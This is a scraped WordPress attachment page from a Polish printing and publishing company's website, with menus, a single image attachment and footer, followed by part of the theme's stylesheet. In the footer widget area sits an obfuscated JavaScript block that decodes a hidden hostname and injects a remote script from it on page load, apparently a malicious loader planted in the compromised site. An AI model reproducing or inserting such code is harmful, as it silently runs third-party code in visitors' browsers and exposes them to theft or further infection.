		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-802" class="single post-802 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">gala-klub-100-69</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69-300x200.jpg 300w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2025 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
